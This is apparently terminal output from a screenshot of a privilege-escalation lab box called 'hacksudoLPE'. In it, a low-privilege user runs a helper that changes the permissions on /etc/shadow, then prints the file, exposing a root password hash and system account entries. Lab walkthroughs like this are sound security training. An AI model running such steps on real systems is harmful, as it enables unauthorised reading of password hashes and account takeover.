 user38@hacksudoLPE:~/try/to/hack/me$ ./run 6777 /etc/shadow
user38@hacksudoLPE:~/try/to/hack/me$ cat /etc/shadow
root:$6$P8IHbomuYSfgjUq2$JdkBkW9mH3pts62HkwT8tuKdcvSdTZss.P4RaR/I34k6CzfcIQJQs02dSjjtAwvS90uhJZ2yug9st7gIWr1QV1:18741:0:9
9999:7:::
daemon:*:18741:0:99999:7:::
bin:*:18741:0:99999:7:::
sys:*:18741:0:99999:7:::
sync:*:18741:0:99999:7:::
games:*:18741:0:99999:7:::
man:*:18741:0:99999:7:::
lp:*:18741:0:99999:7:::
mail:*:18741:0:99999:7:::
news:*:18741:0:99999:7:::
uucp:*:18741:0:99999:7:::
proxy:*:18741:0:99999:7:::